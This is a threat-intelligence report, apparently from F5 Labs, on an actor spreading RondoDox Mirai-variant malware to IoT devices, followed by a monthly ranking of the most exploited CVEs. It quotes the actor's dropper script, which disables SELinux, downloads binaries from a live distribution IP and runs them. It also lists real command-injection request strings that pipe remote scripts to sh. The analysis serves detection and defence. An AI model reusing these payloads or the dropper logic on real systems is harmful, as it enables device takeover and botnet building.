
The Sensor Intel Series is created in partnership with Efflux, who maintains a globally distributed network of sensors from which we derive attack telemetry.
Additional insights and contributions provided by the F5 Threat Campaigns team.
Introduction
This month, we are looking into a relatively new threat actor who is attempting to distribute the RondoDox malware. It’s an interesting collection of residential IP addresses used for distribution, multi-platform malware, and shell scripts, along with intense targeting of IoT devices.
Tracking a RondoDox Threat Actor
Since July 15th of this year, we’ve been seeing scans from what appears to be a specific threat actor attempting to distribute the recently discovered “rondo” malware (see Figure 1). This malware is a variation on Mirai, the well-known and now quite old botnet tool that made such a splash in August of 2016.
What’s interesting about this particular actor is
- their consistent use of just a handful distribution points for their first stage,
- the relatively simple renaming scheme they use for the first stage, and
- the relatively large number of different exploits they try against each target.
A limited set of distribution points
The actor has switched distribution infrastructure several times and twice re-activated old IP addresses out of the 4 total used.
| Year and Month | Distribution IP | Number of Events |
| 2025-07 | 83.252.42.112 | 93 |
| 2025-07 | 38.59.219.27 | 74 |
| 2025-07 | 192.183.232.142 | 24 |
| 2025-08 | 74.194.191.52 | 512 |
| 2025-08 | 83.252.42.112 | 15 |
| 2025-09 | 74.194.191.52 | 1699 |
| 2025-10 | 74.194.191.52 | 3438 |
| 2025-10 | 0.0.0.0 | 11 |
Table 2: A table with year and month showing the breakdown of events per malware distribution IP address.
These IP addresses are sourced from the following ASNs. While the majority of the scanning we observe is typically from hosting providers or cloud providers, in this case, it appears the actor is using (perhaps compromised) residential infrastructure to host their malware. The obvious exception to this were requests to 0.0.0.0 which is not a valid IP in this scenario.
| IP | ASN | Name | Description | Domain Name |
| 83.252.42.112 | 1257 | Tele2 Sverige AB | Sverige AB is a telecommunications company operating in the European Union, providing mobile, fixed-line, and internet services to consumers and businesses. | tele2.com |
| 38.59.219.27 | 4226 | Sumofiber | Sumofiber is a US-based telecommunications company that provides fiber optic internet and data services. | sumofiber.com |
| 192.183.232.142 | 5650 | >Tele2 Sverige AB | Sverige AB is a telecommunications company operating in the European Union, providing mobile, fixed-line, and internet services to consumers and businesses. | ftr.com |
| 74.194.191.52 | 19108 | Optimum | Optimum is a telecommunications company providing cable television, internet, and phone services in the United States. | suddenlink.net |
Table 3: Source IP and ASN information for each of the malware distribution IP addresses from Table 2.
Discovered second stage binaries
We looked at these IPs and found one that was still active. We were able to pull down a full set of stage two malware from this host, along with the stage one shell script.
As can be seen, each of these are named “rondo” along with an architecture. These are mentioned in the first-stage shell file.
| rondo.arc700 | ELF 32-bit LSB executable, ARC Cores Tangent-A5, version 1 (SYSV), statically linked, stripped |
| rondo.armeb | ELF 32-bit MSB executable, ARM, EABI5 BE8 version 1 (SYSV), statically linked, stripped |
| rondo.armebhf | ELF 32-bit MSB executable, ARM, EABI5 BE8 version 1 (SYSV), statically linked, stripped |
| rondo.armv4l | ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, stripped |
| rondo.armv5l | ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, stripped |
| rondo.armv6l | ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, stripped |
| rondo.armv7l | ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, stripped |
| rondo.i486 | ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped |
| rondo.i586 | ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped |
| rondo.i686 | ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped |
| rondo.m68k | ELF 32-bit MSB executable, Motorola m68k, 68020, version 1 (SYSV), statically linked, stripped |
| rondo.mips | ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped |
| rondo.mipsel | ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped |
| rondo.powerpc | ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, stripped |
| rondo.powerpc-440fp | ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, stripped |
| rondo.sh4 | ELF 32-bit LSB executable, Renesas SH, version 1 (SYSV), statically linked, stripped |
| rondo.sparc | ELF 32-bit MSB executable, SPARC, version 1 (SYSV), statically linked, stripped |
| rondo.x86_64 | ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped |
Table 4: List of second stage malware names, and types, showing the variety of platforms which are being targeted.
None of these files were on VirusTotal when they were found, based on their checksums. They have since been reported. See Indicators of Compromise for file hashes.
Analysis of the First Stage
The first stage shell file has many names, but always in the pattern of rondo.XXX.sh where XXX is three alphabet characters.
- rondo.fep.sh
- rondo.ebj.sh
- rondo.bxd.sh
- rondo.qyz.sh
- rondo.tdj.sh
- rondo.abs.sh
- rondo.tbk.sh
- rondo.zqq.sh
- rondo.uzz.sh
- rondo.hsg.sh
- rondo.zta.sh
- rondo.epn.sh
- rondo.ush.sh
- rondo.djc.sh
- rondo.xbm.sh
- rondo.cye.sh
- rondo.hqf.sh
- rondo.dcn.sh
- rondo.xsj.sh
- rondo.wyu.sh
- rondo.wtf.sh
- rondo.vcp.sh
- rondo.ftm.sh
It appears that the threat actor’s tooling rotates through a set of infixes (.xbm, .djc, etc.) for the first stage. The contents of each are identical.
The first stage is a shell script, which we analyze some elements of below.
The first lines offer us a very easy IoC although a very easily changed one – every example of this script we found contains the same email address
#!/bin/sh
# bang2012@tutanota.de (mailto:bang2012@tutanota.de)
The next line silences shell by redirecting both STDIN and STDOUT to /dev/null
exec > /dev/null 2>&1
It next checks to see if STDIN is associated with a terminal (it shouldn't be after the line above has run) and if it is, the script exits
[ -t 0 ] &&exit0
It loops through all the process IDs in /proc- this results in p equaling "/proc/1234"or something similar through each iteration of the loop. It also pulls out just the process ID number, so that $p is the path and $pid is the process ID
for p in /proc/[0-9]*; do
pid=${p##*/};
The following checks to see if /proc/1234/exe or similar does not exist - and if it does not, then the script attempts to kill the associated process and go to the next element of the loop if killing the process is successful.
This appears to be an attempt to kill processes that for some reason do not have an exe entry in /proc. Normally this would be kernel processes and some daemons. In this case, it is indicative of malware that attempts to conceal itself.
After this, it checks if the exe path contains “/lib” and if so, skips it. It then continues to attempt to find other malware, checking several directories against the exe path, and if they are found in the path, attempting to kill the process.
[ ! -e "$p/exe" ] && kill -9"$pid"&& continue;
exelink=$(ls -l "$p/exe"2>/dev/null);
[[ "$exelink"== *"/lib"* ]] && continue;
fordirin tmp var dev mnt run home; do # Iterate over directories (security-sensitive locations like /tmp or /var)
[[ "${exelink#*/$dir/}" != "$exelink" ]] && kill -9"$pid"&& break; # If the process runs a binary in one of these directories, kill it
done;
done
The script then attempts disable SELinux and AppArmor protections, remount the ‘/’ partition to be read-write, and various cache files.
setenforce 0
service apparmor stop
mount -o remount,rw /||sudo mount -o remount,rw /
rm -rf /var/cache/* ~/.cache
The next section runs in /dev, and attempts to remove files named after various architectures from /dev/, /dev/shm, /run, and many other directories. It does so by attempting to create a file called “.t” in each, and if that succeeds (meaning the script has write permissions) it attempts the removal of the named files (arc, arm, etc), after which it removes the .t file (whether or not it was actually created).
This essentially will leave the process in the current working directory of the last directory it could write to.
cd /dev
rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky
echo>/dev/shm/.t &&cd /dev/shm && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /dev/shm/.t
echo>/run/.t &&cd /run && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /run/.t
echo>$HOME/.t &&cd $HOME && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f $HOME/.t
echo>/mnt/.t &&cd /mnt && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /mnt/.t
echo>/tmp/.t &&cd /tmp && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /tmp/.t
echo>/data/local/tmp/.t &&cd /data/local/tmp && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /data/local/tmp/.t
echo>/run/user/0/.t &&cd /run/user/0 && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /run/user/0/.t
echo>/etc/.t &&cd /etc; rm -f /etc/.t
echo>/var/log/.t &&cd /var/log; rm -f /var/log/.t
echo>/var/run/.t &&cd /var/run && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /var/run/.t
echo>/var/tmp/.t &&cd /var/tmp && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /var/tmp/.t
echo>/media/.t &&cd /media; rm -f /media/.t
echo>/usr/bin/.t &&cd /usr/bin; rm -f /usr/bin/.t
echo>/bin/.t &&cd /bin; rm -f /bin/.t
In the writable directory, if any, it will create a “lib” directory, change its permissions to be relatively open, and cd into it. Once inside, it removes any pre-existing “rondo” files (evidence of a previous infection by the same malware), and then attempts to download malware of a specific platform type, and attempt to execute it, renaming and deleting these files as needed. This entire section is repeated many times, once for each architecture noted in Table 4 above.
mkdir lib
(chmod 755 lib||busybox chmod 755 lib)&&cd lib
rm -rf rondo
rm -rf rondo.*
rm -rf rondo.mips
(wget http://74.194.191.52/rondo.mips||curl (http://74.194.191.52/rondo.mips||curl) -O http://74.194.191.52/rondo.mips||busybox (http://74.194.191.52/rondo.mips||busybox) wget http://74.194.191.52/rondo.mips (http://74.194.191.52/rondo.mips))
(cat rondo.mips > rondo||busybox cat rondo.mips > rondo||mv rondo.mips > rondo)
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "fsm.mips"; [ $? -eq 137 ] &&exit0
./rondo "fsm.mips"; [ $? -eq 137 ] &&exit0
If any of the downloaded binaries is found to run, the script exits.
After all the possible architectures have been tried the script will clear the shell history and exit.
history -c
exit0
Overall, this isn’t that dissimilar to many other first stage shell-script based payloads we’ve seen in the past. These are typically written to adapt to an unknown target’s set of tools, via the use of chained commands that try one command, then another, and then another, such as we can see here with the use of wget, then curl, then busybox.
Along with that, the attempts to download and execute a wide variety of second stages to find one that runs, without having to know the target platform, is also very common in these first stage scripts.
This particular one may stand out by its exceptional attention to attempting to remove other malware and prevent itself from running more than once.
Exploits Used
We have observed the actor using exploits for the following CVEs along with several others that are not assigned CVE numbers, targeting home routers and other IoT devices.
- CVE-2013-1599: A command injection vulnerability in the rtpd.cgi component of D-Link IP Cameras allows an unauthenticated remote attacker to execute arbitrary commands via a crafted query string.
- CVE-2014-3206: Seagate BlackArmor NAS products are vulnerable to remote command execution via the session and auth_name parameters in certain web endpoints.
- CVE-2020-10987: The setUsbUnload endpoint in Tenda AC15 and AC1900 routers contains a command injection vulnerability that allows an unauthenticated remote attacker to execute arbitrary system commands.
- CVE-2020-9054: A command injection vulnerability in the weblogin.cgi component of multiple Zyxel NAS products allows an unauthenticated remote attacker to execute arbitrary OS commands.
- CVE-2022-36553: A command injection vulnerability in the popen.cgi component of Hytec Inter HWL-2511-SS devices allows an authenticated attacker to execute arbitrary commands.
- CVE-2022-40619: A firewall authentication bypass vulnerability affects FortiGate, FortiProxy, and FortiSwitchManager, allowing an attacker to perform operations on the administrative interface.
- CVE-2023-1389: A critical command injection vulnerability in the web management interface of TP-Link Archer AX21 routers allows unauthenticated attackers to execute arbitrary commands as the root user.
- CVE-2023-23333: A command injection vulnerability in downloader.php within SolarView Compact devices allows an unauthenticated remote attacker to execute arbitrary commands.
- CVE-2023-41011: A command execution vulnerability in the shortcut_telnet.cg component of the China Mobile Intelligent Home Gateway v.HG6543C4 allows a remote attacker to execute arbitrary code.
- CVE-2024-10914: An unauthenticated remote command injection vulnerability in legacy D-Link NAS devices, particularly in the account_mgr.cgi script, allows an attacker to execute arbitrary shell commands.
- CVE-2024-3721: A critical command injection vulnerability in certain TBK DVR models allows an unauthenticated remote attacker to execute arbitrary commands via crafted HTTP requests.
- CVE-2025-34043: A remote command injection vulnerability in Vacron Network Video Recorder (NVR) devices allows unauthenticated attackers to execute arbitrary commands on the operating system.
- CVE-2025-4008: A command injection vulnerability in the web interface of Meteobridge allows a remote, unauthenticated attacker to execute arbitrary commands with root privileges.
- CVE-2025-9528: A vulnerability in the Linksys E1700 router's systemCommand function allows an authenticated remote attacker to perform OS command injection.
- The 2018 JAWS Web Server Vulnerability we track
- Netgear DGN1000 v1.1.00.48 vulnerabilities
- A number of IQRouter 3.3.1 remote code execution vulnerabilities
- Along with several others that appeared very generic attempts to exploit default /cgi-bin/ binaries for command injection.
Indicators of Compromise
There are several very obvious indicators of compromise available to us here. Not only the checksums of the files, which given that they were not in VirusTotal are probably recompiled on a fairly regular basis, but strings like the email address mentioned above, or the creation of “/.t” files in various directories. EDR tools or even linux tools like auditd or SELinux are certainly able to alert on the creation of files.
Source IP addresses
The following IP’s were identified as being a source of this attack campaign:
- 83.252.42.112
- 38.59.219.27
- 192.183.232.142
- 74.194.191.52
Malware SHA256 hashes
| Name | SHA256 |
| rondo.arc700 | 2af74246497c671cc9976cd9919fdc4beaa459e9b4b30a42f561b45919da950b |
| rondo.armeb | 5cbe0f93c03b04b6100545448fee6db2a032a7cb13be45421d4ab377d1f88bf6 |
| rondo.armebhf | 3852442d56b08eabb8060f6b72234ff0a5400b89dddf31560b2dc5d8b16c29fa |
| rondo.armv4l | 032d7b946259add6db097d3ee4375caffe2c7dcf7da81e72c32eaa24b3bde164 |
| rondo.armv5l | 17be568b6b2acb3b237c6dc81b3692976bb83eea76a7a26fd405805d34901016 |
| rondo.armv6l | e683864f4016b24b164ebaa5d900963b730a1df45bcbf9fa947b644d673dbc21 |
| rondo.armv7l | 69a17194dba061f56ec3a23debfa1d3fdee7dd92789af17038387b294093aa5d |
| rondo.i486 | 470a74b888617299820acbe2daf03001eca7dc64a7002cd00beb163b3663187e |
| rondo.i586 | 81200976b8717c340041eee6ff051e1a87f8f73d86a9e17465b34be4c9488839 |
| rondo.i686 | cf7a5027a0e562b7749c8025c0394bc3c3208b7b5ce070dcd15787450332efa8 |
| rondo.m68k | 3a4afea2c16905816b922229dc5d03311d58c470fa4580dcd9248302bcdfbdc4 |
| rondo.mips | f0a73797caa35d4d62a23358fa8102d6c434cfc5177623d5dfd2a3efaff66aae |
| rondo.mipsel | a65e3438103d31ccb213083b2b6ef40b558580b4246251b558fc68e6a2a2ba92 |
| rondo.powerpc-440fp | c789f239a9cf039752e3926ee3b4387b3f6a1f6657531277caebf90685b018a2 |
| rondo.powerpc | c987e85b19c6462b06615a61998618c0e7d22ac5e38034e53ef0e34bd452464d |
| rondo.sh4 | f11ede0c682e818357943a166239867a19b0c1d321e84213e28e21beb2c49c87 |
| rondo.sparc | df9f756f355d1122e46ce12bb84553c89cdab71c6402a257b78bc768578f51c7 |
| rondo.x86_64 | 8634f53097f511dd1b7c253a0fbc4bc468e3ee38abd0490a39dd92edaee905de |
Table 5: A list of the second stage malware along with the SHA256 checksums for each binary.
Other IOCs
The following email address was found in first stage shell scripts.
bang2012@tutanota.de
Additional IoCs are easily found by looking at other examples of the Rondo malware, especially for network traffic signatures. And finally, making sure you have some sort of WAF that is aware of and blocking the above CVEs, or even better, simply looking for obvious command injection attempts to block, would for the most part stop this activity in its tracks.
The following are examples of the exploit strings we have seen.
| /adv,/cgi-bin/weblogin.cgi?username=admin%27%3Bwget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.bxd.sh%7Csh%3Becho%20&password=asdf> |
| /backupmgt/localJob.php?session=fail%3Bwget%20-qO-%20http%3A%2F%2F38.59.219.27%2Frondo.tdj.sh%7Csh%3B> |
| /board.cgi?cmd=wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.dcn.sh%7Csh%3B> |
| /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=%27%3Bwget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.djc.sh%7Csh%3B%27> |
| /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=%60wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.zqq.sh%7Csh%60> |
| /cgi-bin/luci/er/reboot_link?link=%27%60wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.hqf.sh%7Csh%60%27> |
| /cgi-bin/luci/er/vlanTag?vlan_tag=%27%60wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.hqf.sh%7Csh%60%27> |
| /cgi-bin/nobody/Search.cgi?action=cgi_query&ip=google.com&port=80&queryb64str=Lw==&username=admin%20;XmlAp%20r%20Account.User1.Password%3E%24%28wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.cye.sh%7Csh%3B%29&password=admin> |
| /cgi-bin/popen.cgi?command=wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.xsj.sh%7Csh&v=0.1303033443137912> |
| /cgi-bin/rtpd.cgi?wget&-qO-&http://74.194.191.52/rondo.abs.sh|sh;echo&> |
| /cgi-bin/script?system%20wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.epn.sh%7Csh%3B> |
| /cgi-bin/shortcut_telnet.cgi?wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.wyu.sh%7Csh%26> |
| /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=busybox%20wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.ebj.sh%7Csh%26echo%20> |
| /downloader.php?file=%3Bwget%20-qO-%20http%3A%2F%2F38.59.219.27%2Frondo.ftm.sh%7Csh%00.zip> |
| /goform/setUsbUnload/.js?deviceName=A;busybox%20wget%20-O-%20http%3A%2F%2F38.59.219.27%2Frondo.uzz.sh%7Csh%3B> |
| /goform/SystemCommand?command=busybox%20wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.qyz.sh%7Csh> |
| /goform/webRead/open/?path=%7Cwget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.wtf.sh%7Csh> |
| /login.cgi?cli=multilingual%20show%27%3Bwget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.zta.sh%7Csh%27%24> |
| /login.cgi?multilingual%20show%27%3Bwget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.zta.sh%7Csh%27%24> |
| /proxy.cgi?chk&url=%3Bwget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.hsg.sh%7Csh%3B> |
| /public/template.cgi?templatefile=%24%28wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.xbm.sh%7Csh%29> |
| /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=busybox%20wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.ush.sh%7Csh%26&curpath=%2F¤tsetting.htm=1> |
| /setup.cgi?todo=funjsq_login&funjsq_access_token=12345|busybox%20wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.fep.sh%7Csh%0A&test=11%00currentsetting.htm> |
| /shell?busybox%20wget%20-qO-%20http%3A%2F%2F74.194.191.52%2Frondo.vcp.sh%7Csh%26> |
Table 6: List of attack strings seen related to this threat actor.
RondoDox Conclusion
Of course, this actor isn’t necessarily targeting advanced organizations with highly capable defenses. Rather, this is an attempt to build a botnet out of IoT and other unprotected Linux-based devices, using well known and easy to exploit vulnerabilities. The fact that the malware takes such great pains to remove other possible infections means that this threat actor knows that they are likely to not be the first to have exploited a particular device – they’re simply attempting to take them over for themselves.
We suspect they will be successful.
Top CVEs for October
In October 2025, CVE-2017-9841 recorded the highest activity, with 38,977 instances of exploitation attempts (see Table 7). CVE-2023-1389 followed with 7,552 attempts, while CVE-2024-4577 saw a significant rise to 2,202 attempts, moving up three ranks. CVE-2019-9082 and CVE-2022-24847 rounded out the top five, with 2,183 and 2,154 attempts, respectively. Notably, CVE-2025-31324, a relatively new vulnerability, has entered the top 10, indicating its growing exploitation. Meanwhile, CVE-2020-8958 experienced a sharp decline, dropping seven ranks.
| # | CVE ID | CVE NAME | SEPTEMBER Traffic | CVSS | EPSS | KEV |
| 1– | CVE-2017-9841 | PHPUnit eval-stdin.php RCE | 38977 (+2161) | 9.8 | 0.94351 (-0.0001) | Y |
| 2– | CVE-2023-1389 | TP-Link Archer AX21 Command Injection RCE | 7552 (+513) | 8.8 | 0.93659 (-0.0016) | Y |
| 3↑ | CVE-2024-4577 | Apache PHP-CGI Argument Injection RCE | 2202 (+132) | 9.8 | 0.94374 (-0.0001) | Y |
| 4↑ | CVE-2019-9082 | ThinkPHP PHP Injection RCE | 2183 (+259) | 8.8 | 0.94098 (-0.0005) | Y |
| 5– | CVE-2022-24847 | GeoServer JNDI Lookup RCE | 2154 (+4) | 7.2 | 0.00291 (+0.0001) | N |
| 6↓ | CVE-2022-42475 | FortiOS FortiProxy SSL-VPN Heap Overflow RCE | 2123 (-59) | 9.8 | 0.93940 (-0.00006) | Y |
| 7– | CVE-2022-22947 | Spring Cloud Gateway Actuator Code Injection RCE | 1983 (-55) | 10.0 | 0.94461 – | Y |
| 8↑ | CVE-2025-31324 | SAP NetWeaver Metadata Uploader Unauthenticated Upload | 1893 (+129) | 9.8 | 0.54338 (+0.2645) | Y |
| 9↓ | CVE-2024-3721 | TBK DVR OS Command Injection | 1364 (-587) | 6.3 | 0.83568 (+0.2390) | N |
| 10↓ | CVE-2020-8958 | Guangzhou ONU Command Injection RCE | 1208 (-1635) | 7.2 | 0.8591 – | N |
Table 7: Top 10 CVEs for October 2025. CVSS Scores are v3.1. All data is as of 11/1/2025.
Top 5 CVE Descriptions
CVE-2017-9841, a PHPUnit Remote Code Execution (RCE) vulnerability, continues to dominate the threat landscape. This vulnerability allows attackers to execute arbitrary PHP code on a server, often leading to full system compromise. Organizations using outdated versions of PHPUnit should update the latest version immediately and ensure that their servers are not exposed to the internet unnecessarily.
CVE-2023-1389 targets TP-Link Archer AX21 routers through a command injection vulnerability. This flaw allows attackers to execute arbitrary commands on the device, potentially compromising the network. Users should update their router firmware and consider replacing older devices that may no longer receive updates.
CVE-2024-4577, an Apache PHP-CGI Argument Injection RCE, has seen a significant increase in activity. This vulnerability can be exploited to execute arbitrary commands on a server. Administrators should apply the latest patches and review server configurations to mitigate this risk.
CVE-2019-9082, a ThinkPHP PHP Injection RCE, remains a concern for organizations using this framework. Attackers can exploit this vulnerability to execute arbitrary PHP code. It is crucial to update to the latest version of ThinkPHP and implement web application firewalls to block malicious requests.
CVE-2022-24847, a GeoServer JNDI Lookup RCE, allows attackers to execute arbitrary code on vulnerable servers. Organizations using GeoServer should update to the latest version and review their server configurations to ensure they are not exposed to unnecessary risks.
Long Term Targeting Trends
The bump plot for October 2025 (see Figure 2) reveals that CVE-2017-9841 continues to dominate as the most exploited CVE, with a notable increase in activity compared to the previous month. CVE-2023-1389 remains in second place, showing steady activity. CVE-2024-4577 has climbed to third place, overtaking CVE-2019-9082 and CVE-2022-24847, which now occupy the fourth and fifth spots, respectively. This shift underscores the dynamic nature of the threat landscape and the need for vigilance in addressing emerging vulnerabilities.
